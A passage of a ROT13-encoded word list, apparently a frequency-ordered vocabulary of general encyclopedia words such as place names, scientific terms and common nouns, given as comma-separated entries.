fohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xnoonynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qribyhgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvhz,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfvmrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahyne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,glarfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,cr